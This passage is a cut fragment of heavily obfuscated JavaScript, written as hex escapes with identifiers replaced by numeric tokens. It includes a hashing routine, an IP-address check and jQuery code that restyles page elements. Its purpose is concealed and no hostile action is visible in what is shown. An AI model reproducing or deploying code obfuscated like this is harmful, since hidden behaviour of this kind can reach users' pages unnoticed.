35\x5D\x29\x26\x26\x28\x34\x31\x31\x3D\x3D\x32\x33\x30\x5B\x38\x31\x5D\x29\x29\x7B\x33\x33\x31\x3D\x32\x33\x30\x5B\x38\x32\x5D\x7D\x32\x38\x31\x7B\x32\x34\x35\x28\x34\x32\x32\x28\x33\x30\x36\x29\x29\x7B\x33\x33\x31\x3D\x32\x33\x30\x5B\x38\x33\x5D\x7D\x32\x38\x31\x7B\x32\x34\x35\x28\x33\x30\x36\x3D\x3D\x32\x33\x30\x5B\x38\x34\x5D\x29\x7B\x33\x33\x31\x3D\x32\x33\x30\x5B\x38\x35\x5D\x7D\x32\x38\x31\x7B\x32\x34\x32\x20\x34\x33\x31\x3D\x2F\x28\x35\x30\x31\x5B\x30\x2D\x39\x5D\x3F\x5C\x2E\x29\x2F\x3B\x33\x30\x36\x3D\x33\x30\x36\x5B\x32\x33\x30\x5B\x37\x36\x5D\x5D\x28\x34\x33\x31\x2C\x32\x33\x30\x5B\x37\x35\x5D\x29\x3B\x33\x33\x31\x3D\x33\x30\x36\x3B\x34\x33\x36\x28\x33\x30\x36\x29\x7D\x7D\x7D\x3B\x33\x39\x32\x5B\x32\x33\x30\x5B\x38\x36\x5D\x5D\x28\x33\x33\x31\x29\x7D\x32\x35\x37\x20\x34\x33\x36\x28\x33\x35\x36\x29\x7B\x32\x34\x32\x20\x34\x31\x35\x3D\x34\x31\x32\x28\x33\x35\x36\x29\x3B\x33\x32\x35\x28\x33\x36\x31\x3D\x30\x3B\x33\x36\x31\x3C\x33\x37\x33\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3B\x2B\x2B\x33\x36\x31\x29\x7B\x32\x34\x32\x20\x34\x31\x36\x3D\x33\x37\x33\x5B\x33\x36\x31\x5D\x3B\x32\x34\x35\x28\x34\x31\x36\x5B\x32\x33\x30\x5B\x37\x37\x5D\x5D\x28\x29\x3D\x3D\x34\x31\x35\x29\x7B\x33\x39\x32\x5B\x32\x33\x30\x5B\x38\x36\x5D\x5D\x28\x34\x31\x34\x2B\x32\x33\x30\x5B\x38\x38\x5D\x2B\x33\x35\x36\x29\x3B\x32\x37\x32\x7D\x7D\x3B\x24\x28\x32\x33\x30\x5B\x38\x39\x5D\x29\x5B\x32\x33\x30\x5B\x38\x39\x5D\x5D\x28\x24\x28\x32\x33\x30\x5B\x39\x30\x5D\x29\x5B\x32\x33\x30\x5B\x38\x39\x5D\x5D\x28\x29\x2B\x33\x35\x36\x29\x7D\x32\x35\x37\x20\x34\x31\x32\x28\x33\x31\x38\x29\x7B\x32\x34\x32\x20\x34\x32\x30\x3D\x5B\x32\x33\x30\x5B\x39\x31\x5D\x2C\x32\x33\x30\x5B\x39\x32\x5D\x2C\x32\x33\x30\x5B\x39\x33\x5D\x2C\x32\x33\x30\x5B\x39\x34\x5D\x5D\x3B\x32\x34\x35\x28\x28\x35\x30\x33\x28\x33\x31\x38\x29\x3D\x3D\x32\x33\x30\x5B\x39\x35\x5D\x29\x7C\x7C\x28\x33\x31\x38\x3D\x3D\x32\x33\x30\x5B\x37\x35\x5D\x29\x29\x7B\x33\x39\x32\x5B\x32\x33\x30\x5B\x38\x36\x5D\x5D\x28\x32\x33\x30\x5B\x39\x36\x5D\x29\x3B\x32\x37\x32\x20\x34\x31\x38\x7D\x3B\x32\x34\x32\x20\x34\x31\x39\x3D\x33\x31\x38\x5B\x32\x33\x30\x5B\x39\x37\x5D\x5D\x28\x30\x2C\x31\x29\x3B\x32\x34\x32\x20\x34\x32\x31\x3D\x5B\x32\x33\x30\x5B\x39\x38\x5D\x2C\x32\x33\x30\x5B\x32\x30\x5D\x2C\x32\x33\x30\x5B\x33\x39\x5D\x2C\x32\x33\x30\x5B\x39\x39\x5D\x2C\x32\x33\x30\x5B\x31\x30\x30\x5D\x2C\x32\x33\x30\x5B\x31\x30\x31\x5D\x2C\x32\x33\x30\x5B\x31\x30\x32\x5D\x2C\x32\x33\x30\x5B\x31\x30\x33\x5D\x2C\x32\x33\x30\x5B\x31\x30\x34\x5D\x2C\x32\x33\x30\x5B\x31\x30\x35\x5D\x2C\x32\x33\x30\x5B\x31\x30\x36\x5D\x2C\x32\x33\x30\x5B\x31\x30\x37\x5D\x2C\x32\x33\x30\x5B\x31\x31\x5D\x2C\x32\x33\x30\x5B\x31\x30\x38\x5D\x2C\x32\x33\x30\x5B\x31\x30\x39\x5D\x2C\x32\x33\x30\x5B\x32\x31\x5D\x2C\x32\x33\x30\x5B\x31\x31\x30\x5D\x2C\x32\x33\x30\x5B\x31\x32\x5D\x2C\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x32\x33\x30\x5B\x31\x31\x32\x5D\x2C\x32\x33\x30\x5B\x31\x31\x33\x5D\x2C\x32\x33\x30\x5B\x31\x39\x5D\x2C\x32\x33\x30\x5B\x31\x31\x34\x5D\x2C\x32\x33\x30\x5B\x31\x31\x35\x5D\x2C\x32\x33\x30\x5B\x31\x31\x36\x5D\x2C\x32\x33\x30\x5B\x31\x31\x37\x5D\x5D\x3B\x32\x34\x32\x20\x33\x31\x36\x3D\x34\x32\x31\x5B\x32\x33\x30\x5B\x31\x31\x38\x5D\x5D\x28\x34\x31\x39\x29\x3B\x32\x34\x35\x28\x33\x31\x36\x3C\x30\x29\x7B\x33\x31\x36\x3D\x30\x7D\x3B\x32\x34\x35\x28\x33\x31\x36\x21\x3D\x30\x29\x7B\x33\x31\x36\x3D\x35\x30\x32\x5B\x32\x33\x30\x5B\x31\x31\x39\x5D\x5D\x28\x33\x31\x36\x2F\x37\x29\x7D\x3B\x32\x34\x32\x20\x34\x32\x37\x3D\x34\x32\x30\x5B\x33\x31\x36\x5D\x3B\x33\x31\x38\x3D\x34\x32\x37\x2B\x32\x33\x30\x5B\x39\x38\x5D\x2B\x33\x31\x38\x3B\x32\x34\x32\x20\x33\x34\x39\x3D\x34\x31\x37\x28\x33\x31\x38\x29\x3B\x33\x34\x39\x3D\x33\x34\x39\x5B\x32\x33\x30\x5B\x31\x32\x31\x5D\x5D\x28\x30\x2C\x31\x34\x29\x5B\x32\x33\x30\x5B\x31\x32\x30\x5D\x5D\x28\x29\x3B\x32\x37\x32\x20\x33\x34\x39\x7D\x32\x35\x37\x20\x34\x32\x32\x28\x34\x32\x33\x29\x7B\x32\x34\x32\x20\x33\x39\x31\x3D\x34\x32\x33\x5B\x32\x33\x30\x5B\x37\x34\x5D\x5D\x28\x32\x33\x30\x5B\x31\x5D\x29\x3B\x32\x34\x35\x28\x33\x39\x31\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3D\x3D\x3D\x34\x29\x7B\x32\x37\x32\x20\x33\x39\x31\x5B\x32\x33\x30\x5B\x31\x32\x32\x5D\x5D\x28\x32\x35\x37\x28\x33\x38\x36\x29\x7B\x32\x37\x32\x20\x33\x30\x34\x28\x33\x38\x36\x2C\x31\x30\x29\x3E\x3D\x30\x26\x26\x33\x30\x34\x28\x33\x38\x36\x2C\x31\x30\x29\x3C\x3D\x32\x35\x35\x7D\x29\x7D\x3B\x32\x37\x32\x20\x34\x31\x38\x7D\x32\x35\x37\x20\x34\x31\x37\x28\x33\x33\x38\x29\x7B\x32\x34\x32\x20\x33\x32\x32\x3D\x38\x3B\x32\x34\x32\x20\x34\x31\x30\x3D\x30\x3B\x32\x35\x37\x20\x32\x37\x34\x28\x32\x36\x37\x2C\x33\x30\x37\x29\x7B\x32\x34\x32\x20\x33\x38\x39\x3D\x28\x32\x36\x37\x26\x33\x38\x38\x29\x2B\x28\x33\x30\x37\x26\x33\x38\x38\x29\x3B\x32\x34\x32\x20\x34\x31\x33\x3D\x28\x32\x36\x37\x3E\x3E\x31\x36\x29\x2B\x28\x33\x30\x37\x3E\x3E\x31\x36\x29\x2B\x28\x33\x38\x39\x3E\x3E\x31\x36\x29\x3B\x32\x37\x32\x28\x34\x31\x33\x3C\x3C\x31\x36\x29\x7C\x28\x33\x38\x39\x26\x33\x38\x38\x29\x7D\x32\x35\x37\x20\x32\x38\x39\x28\x33\x33\x33\x2C\x33\x30\x30\x29\x7B\x32\x37\x32\x28\x33\x33\x33\x3E\x3E\x3E\x33\x30\x30\x29\x7C\x28\x33\x33\x33\x3C\x3C\x28\x33\x32\x2D\x33\x30\x30\x29\x29\x7D\x32\x35\x37\x20\x33\x38\x35\x28\x33\x33\x33\x2C\x33\x30\x30\x29\x7B\x32\x37\x32\x28\x33\x33\x33\x3E\x3E\x3E\x33\x30\x30\x29\x7D\x32\x35\x37\x20\x34\x33\x33\x28\x32\x36\x37\x2C\x33\x30\x37\x2C\x33\x33\x32\x29\x7B\x32\x37\x32\x28\x28\x32\x36\x37\x26\x33\x30\x37\x29\x5E\x28\x28\x7E\x32\x36\x37\x29\x26\x33\x33\x32\x29\x29\x7D\x32\x35\x37\x20\x34\x33\x32\x28\x32\x36\x37\x2C\x33\x30\x37\x2C\x33\x33\x32\x29\x7B\x32\x37\x32\x28\x28\x32\x36\x37\x26\x33\x30\x37\x29\x5E\x28\x32\x36\x37\x26\x33\x33\x32\x29\x5E\x28\x33\x30\x37\x26\x33\x33\x32\x29\x29\x7D\x32\x35\x37\x20\x34\x33\x37\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x32\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x33\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x32\x32\x29\x29\x7D\x32\x35\x37\x20\x34\x33\x34\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x36\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x31\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x32\x35\x29\x29\x7D\x32\x35\x37\x20\x34\x32\x35\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x37\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x38\x29\x5E\x33\x38\x35\x28\x32\x36\x37\x2C\x33\x29\x29\x7D\x32\x35\x37\x20\x34\x32\x34\x28\x32\x36\x37\x29\x7B\x32\x37\x32\x28\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x37\x29\x5E\x32\x38\x39\x28\x32\x36\x37\x2C\x31\x39\x29\x5E\x33\x38\x35\x28\x32\x36\x37\x2C\x31\x30\x29\x29\x7D\x32\x35\x37\x20\x34\x30\x34\x28\x33\x34\x35\x2C\x33\x34\x36\x29\x7B\x32\x34\x32\x20\x34\x33\x35\x3D\x33\x39\x37\x20\x33\x34\x38\x28\x35\x30\x35\x2C\x35\x30\x38\x2C\x35\x30\x37\x2C\x35\x30\x36\x2C\x35\x30\x30\x2C\x34\x39\x39\x2C\x34\x39\x33\x2C\x34\x39\x32\x2C\x34\x39\x31\x2C\x34\x39\x34\x2C\x34\x39\x35\x2C\x34\x39\x38\x2C\x34\x39\x37\x2C\x34\x39\x36\x2C\x35\x30\x39\x2C\x35\x31\x30\x2C\x35\x32\x33\x2C\x35\x32\x32\x2C\x35\x32\x31\x2C\x35\x32\x34\x2C\x35\x32\x35\x2C\x35\x32\x38\x2C\x35\x32\x37\x2C\x35\x32\x36\x2C\x35\x32\x30\x2C\x35\x31\x39\x2C\x35\x31\x33\x2C\x35\x31\x32\x2C\x34\x39\x30\x2C\x35\x31\x34\x2C\x35\x31\x35\x2C\x35\x31\x38\x2C\x35\x31\x37\x2C\x35\x31\x36\x2C\x35\x32\x39\x2C\x34\x38\x35\x2C\x34\x36\x33\x2C\x34\x36\x32\x2C\x34\x36\x30\x2C\x34\x36\x34\x2C\x34\x36\x35\x2C\x34\x36\x38\x2C\x34\x36\x37\x2C\x34\x36\x36\x2C\x34\x36\x39\x2C\x34\x35\x34\x2C\x34\x35\x35\x2C\x34\x35\x36\x2C\x34\x35\x37\x2C\x34\x35\x38\x2C\x34\x35\x39\x2C\x34\x36\x31\x2C\x34\x38\x39\x2C\x34\x38\x33\x2C\x34\x38\x32\x2C\x35\x33\x30\x2C\x34\x38\x31\x2C\x34\x38\x34\x2C\x34\x37\x30\x2C\x34\x38\x38\x2C\x34\x38\x37\x2C\x34\x38\x36\x2C\x34\x38\x30\x2C\x34\x37\x39\x29\x3B\x32\x34\x32\x20\x32\x36\x36\x3D\x33\x39\x37\x20\x33\x34\x38\x28\x34\x37\x33\x2C\x34\x37\x32\x2C\x34\x37\x31\x2C\x34\x37\x34\x2C\x34\x37\x35\x2C\x34\x37\x38\x2C\x34\x37\x37\x2C\x34\x37\x36\x29\x3B\x32\x34\x32\x20\x33\x30\x35\x3D\x33\x39\x37\x20\x33\x34\x38\x28\x36\x34\x29\x3B\x32\x34\x32\x20\x33\x31\x32\x2C\x32\x35\x39\x2C\x32\x37\x38\x2C\x33\x33\x39\x2C\x33\x31\x34\x2C\x33\x32\x37\x2C\x33\x32\x39\x2C\x32\x36\x31\x2C\x32\x37\x35\x2C\x32\x38\x30\x3B\x32\x34\x32\x20\x33\x35\x32\x2C\x33\x38\x30\x3B\x33\x34\x35\x5B\x33\x34\x36\x3E\x3E\x35\x5D\x7C\x3D\x35\x31\x31\x3C\x3C\x28\x32\x34\x2D\x33\x34\x36\x25\x33\x32\x29\x3B\x33\x34\x35\x5B\x28\x28\x33\x34\x36\x2B\x36\x34\x3E\x3E\x39\x29\x3C\x3C\x34\x29\x2B\x31\x35\x5D\x3D\x33\x34\x36\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x37\x35\x3D\x30\x3B\x32\x37\x35\x3C\x33\x34\x35\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3B\x32\x37\x35\x2B\x3D\x31\x36\x29\x7B\x33\x31\x32\x3D\x32\x36\x36\x5B\x30\x5D\x3B\x32\x35\x39\x3D\x32\x36\x36\x5B\x31\x5D\x3B\x32\x37\x38\x3D\x32\x36\x36\x5B\x32\x5D\x3B\x33\x33\x39\x3D\x32\x36\x36\x5B\x33\x5D\x3B\x33\x31\x34\x3D\x32\x36\x36\x5B\x34\x5D\x3B\x33\x32\x37\x3D\x32\x36\x36\x5B\x35\x5D\x3B\x33\x32\x39\x3D\x32\x36\x36\x5B\x36\x5D\x3B\x32\x36\x31\x3D\x32\x36\x36\x5B\x37\x5D\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x38\x30\x3D\x30\x3B\x32\x38\x30\x3C\x36\x34\x3B\x32\x38\x30\x2B\x2B\x29\x7B\x32\x34\x35\x28\x32\x38\x30\x3C\x31\x36\x29\x7B\x33\x30\x35\x5B\x32\x38\x30\x5D\x3D\x33\x34\x35\x5B\x32\x38\x30\x2B\x32\x37\x35\x5D\x7D\x32\x38\x31\x7B\x33\x30\x35\x5B\x32\x38\x30\x5D\x3D\x32\x37\x34\x28\x32\x37\x34\x28\x32\x37\x34\x28\x34\x32\x34\x28\x33\x30\x35\x5B\x32\x38\x30\x2D\x32\x5D\x29\x2C\x33\x30\x35\x5B\x32\x38\x30\x2D\x37\x5D\x29\x2C\x34\x32\x35\x28\x33\x30\x35\x5B\x32\x38\x30\x2D\x31\x35\x5D\x29\x29\x2C\x33\x30\x35\x5B\x32\x38\x30\x2D\x31\x36\x5D\x29\x7D\x3B\x33\x35\x32\x3D\x32\x37\x34\x28\x32\x37\x34\x28\x32\x37\x34\x28\x32\x37\x34\x28\x32\x36\x31\x2C\x34\x33\x34\x28\x33\x31\x34\x29\x29\x2C\x34\x33\x33\x28\x33\x31\x34\x2C\x33\x32\x37\x2C\x33\x32\x39\x29\x29\x2C\x34\x33\x35\x5B\x32\x38\x30\x5D\x29\x2C\x33\x30\x35\x5B\x32\x38\x30\x5D\x29\x3B\x33\x38\x30\x3D\x32\x37\x34\x28\x34\x33\x37\x28\x33\x31\x32\x29\x2C\x34\x33\x32\x28\x33\x31\x32\x2C\x32\x35\x39\x2C\x32\x37\x38\x29\x29\x3B\x32\x36\x31\x3D\x33\x32\x39\x3B\x33\x32\x39\x3D\x33\x32\x37\x3B\x33\x32\x37\x3D\x33\x31\x34\x3B\x33\x31\x34\x3D\x32\x37\x34\x28\x33\x33\x39\x2C\x33\x35\x32\x29\x3B\x33\x33\x39\x3D\x32\x37\x38\x3B\x32\x37\x38\x3D\x32\x35\x39\x3B\x32\x35\x39\x3D\x33\x31\x32\x3B\x33\x31\x32\x3D\x32\x37\x34\x28\x33\x35\x32\x2C\x33\x38\x30\x29\x7D\x3B\x32\x36\x36\x5B\x30\x5D\x3D\x32\x37\x34\x28\x33\x31\x32\x2C\x32\x36\x36\x5B\x30\x5D\x29\x3B\x32\x36\x36\x5B\x31\x5D\x3D\x32\x37\x34\x28\x32\x35\x39\x2C\x32\x36\x36\x5B\x31\x5D\x29\x3B\x32\x36\x36\x5B\x32\x5D\x3D\x32\x37\x34\x28\x32\x37\x38\x2C\x32\x36\x36\x5B\x32\x5D\x29\x3B\x32\x36\x36\x5B\x33\x5D\x3D\x32\x37\x34\x28\x33\x33\x39\x2C\x32\x36\x36\x5B\x33\x5D\x29\x3B\x32\x36\x36\x5B\x34\x5D\x3D\x32\x37\x34\x28\x33\x31\x34\x2C\x32\x36\x36\x5B\x34\x5D\x29\x3B\x32\x36\x36\x5B\x35\x5D\x3D\x32\x37\x34\x28\x33\x32\x37\x2C\x32\x36\x36\x5B\x35\x5D\x29\x3B\x32\x36\x36\x5B\x36\x5D\x3D\x32\x37\x34\x28\x33\x32\x39\x2C\x32\x36\x36\x5B\x36\x5D\x29\x3B\x32\x36\x36\x5B\x37\x5D\x3D\x32\x37\x34\x28\x32\x36\x31\x2C\x32\x36\x36\x5B\x37\x5D\x29\x7D\x3B\x32\x37\x32\x20\x32\x36\x36\x7D\x32\x35\x37\x20\x34\x30\x35\x28\x33\x32\x33\x29\x7B\x32\x34\x32\x20\x33\x38\x31\x3D\x33\x34\x38\x28\x29\x3B\x32\x34\x32\x20\x34\x33\x39\x3D\x28\x31\x3C\x3C\x33\x32\x32\x29\x2D\x31\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x37\x35\x3D\x30\x3B\x32\x37\x35\x3C\x33\x32\x33\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x2A\x33\x32\x32\x3B\x32\x37\x35\x2B\x3D\x33\x32\x32\x29\x7B\x33\x38\x31\x5B\x32\x37\x35\x3E\x3E\x35\x5D\x7C\x3D\x28\x33\x32\x33\x5B\x32\x33\x30\x5B\x31\x32\x33\x5D\x5D\x28\x32\x37\x35\x2F\x33\x32\x32\x29\x26\x34\x33\x39\x29\x3C\x3C\x28\x32\x34\x2D\x32\x37\x35\x25\x33\x32\x29\x7D\x3B\x32\x37\x32\x20\x33\x38\x31\x7D\x32\x35\x37\x20\x34\x30\x36\x28\x33\x34\x32\x29\x7B\x33\x34\x32\x3D\x33\x34\x32\x5B\x32\x33\x30\x5B\x37\x36\x5D\x5D\x28\x2F\x5C\x33\x31\x31\x5C\x34\x33\x38\x2F\x32\x36\x35\x2C\x32\x33\x30\x5B\x31\x32\x34\x5D\x29\x3B\x32\x34\x32\x20\x33\x31\x30\x3D\x32\x33\x30\x5B\x37\x35\x5D\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x33\x30\x30\x3D\x30\x3B\x33\x30\x30\x3C\x33\x34\x32\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x3B\x33\x30\x30\x2B\x2B\x29\x7B\x32\x34\x32\x20\x32\x37\x38\x3D\x33\x34\x32\x5B\x32\x33\x30\x5B\x31\x32\x33\x5D\x5D\x28\x33\x30\x30\x29\x3B\x32\x34\x35\x28\x32\x37\x38\x3C\x31\x32\x38\x29\x7B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x32\x37\x38\x29\x7D\x32\x38\x31\x7B\x32\x34\x35\x28\x28\x32\x37\x38\x3E\x31\x32\x37\x29\x26\x26\x28\x32\x37\x38\x3C\x35\x33\x38\x29\x29\x7B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x3E\x3E\x36\x29\x7C\x31\x39\x32\x29\x3B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x26\x36\x33\x29\x7C\x31\x32\x38\x29\x7D\x32\x38\x31\x7B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x3E\x3E\x31\x32\x29\x7C\x32\x32\x34\x29\x3B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x28\x32\x37\x38\x3E\x3E\x36\x29\x26\x36\x33\x29\x7C\x31\x32\x38\x29\x3B\x33\x31\x30\x2B\x3D\x33\x32\x36\x5B\x32\x33\x30\x5B\x31\x32\x35\x5D\x5D\x28\x28\x32\x37\x38\x26\x36\x33\x29\x7C\x31\x32\x38\x29\x7D\x7D\x7D\x3B\x32\x37\x32\x20\x33\x31\x30\x7D\x32\x35\x37\x20\x34\x30\x33\x28\x33\x34\x37\x29\x7B\x32\x34\x32\x20\x33\x37\x38\x3D\x34\x31\x30\x3F\x32\x33\x30\x5B\x31\x32\x36\x5D\x3A\x32\x33\x30\x5B\x31\x32\x37\x5D\x3B\x32\x34\x32\x20\x33\x32\x33\x3D\x32\x33\x30\x5B\x37\x35\x5D\x3B\x33\x32\x35\x28\x32\x34\x32\x20\x32\x37\x35\x3D\x30\x3B\x32\x37\x35\x3C\x33\x34\x37\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x2A\x34\x3B\x32\x37\x35\x2B\x2B\x29\x7B\x33\x32\x33\x2B\x3D\x33\x37\x38\x5B\x32\x33\x30\x5B\x31\x32\x38\x5D\x5D\x28\x28\x33\x34\x37\x5B\x32\x37\x35\x3E\x3E\x32\x5D\x3E\x3E\x28\x28\x33\x2D\x32\x37\x35\x25\x34\x29\x2A\x38\x2B\x34\x29\x29\x26\x34\x30\x39\x29\x2B\x33\x37\x38\x5B\x32\x33\x30\x5B\x31\x32\x38\x5D\x5D\x28\x28\x33\x34\x37\x5B\x32\x37\x35\x3E\x3E\x32\x5D\x3E\x3E\x28\x28\x33\x2D\x32\x37\x35\x25\x34\x29\x2A\x38\x29\x29\x26\x34\x30\x39\x29\x7D\x3B\x32\x37\x32\x20\x33\x32\x33\x7D\x33\x33\x38\x3D\x34\x30\x36\x28\x33\x33\x38\x29\x3B\x32\x37\x32\x20\x34\x30\x33\x28\x34\x30\x34\x28\x34\x30\x35\x28\x33\x33\x38\x29\x2C\x33\x33\x38\x5B\x32\x33\x30\x5B\x38\x37\x5D\x5D\x2A\x33\x32\x32\x29\x29\x7D\x32\x39\x32\x5B\x32\x33\x30\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x33\x30\x5B\x31\x32\x39\x5D\x2B\x32\x35\x36\x2B\x32\x33\x30\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x34\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x35\x30\x5C\x32\x34\x36\x5C\x32\x33\x34\x5C\x32\x33\x31\x5C\x32\x35\x32\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x37\x5C\x32\x34\x34\x5C\x32\x33\x31\x5C\x32\x34\x31\x5C\x32\x33\x31\x5C\x32\x33\x34\x22\x3A\x33\x35\x38\x7D\x29\x3B\x32\x34\x35\x28\x33\x35\x31\x21\x3D\x32\x32\x38\x5B\x37\x35\x5D\x26\x26\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x33\x35\x31\x29\x5B\x30\x5D\x29\x7B\x32\x34\x35\x28\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x30\x5D\x29\x7B\x32\x34\x32\x20\x33\x30\x39\x3D\x24\x28\x32\x32\x38\x5B\x31\x33\x30\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x31\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x33\x35\x31\x29\x7D\x32\x38\x31\x7B\x32\x34\x32\x20\x33\x30\x39\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x33\x35\x31\x29\x7D\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x32\x5D\x2B\x32\x35\x34\x29\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x33\x5D\x29\x3B\x32\x34\x32\x20\x34\x30\x31\x3D\x33\x30\x34\x28\x33\x30\x39\x5B\x32\x32\x38\x5B\x36\x33\x5D\x5D\x28\x29\x29\x2F\x32\x3B\x32\x34\x32\x20\x34\x30\x30\x3D\x33\x30\x34\x28\x33\x30\x39\x5B\x32\x32\x38\x5B\x35\x39\x5D\x5D\x28\x29\x29\x2F\x32\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x31\x33\x36\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x32\x5D\x2B\x32\x35\x34\x29\x5B\x32\x32\x38\x5B\x35\x36\x5D\x5D\x28\x32\x32\x38\x5B\x33\x5D\x29\x3B\x33\x30\x39\x5B\x32\x32\x38\x5B\x31\x33\x36\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x5D\x5D\x28\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x38\x5D\x29\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x33\x32\x5D\x2B\x32\x35\x34\x29\x5B\x32\x32\x38\x5B\x31\x33\x37\x5D\x5D\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x3B\x32\x34\x32\x20\x33\x33\x36\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x3B\x32\x34\x32\x20\x33\x31\x39\x3D\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x38\x5D\x29\x3B\x33\x33\x36\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x36\x30\x5C\x32\x33\x33\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x34\x39\x5C\x32\x33\x33\x5C\x32\x34\x31\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x31\x33\x39\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x34\x30\x5D\x2C\x22\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x34\x37\x5C\x32\x33\x35\x5C\x32\x36\x34\x22\x3A\x32\x32\x38\x5B\x31\x34\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32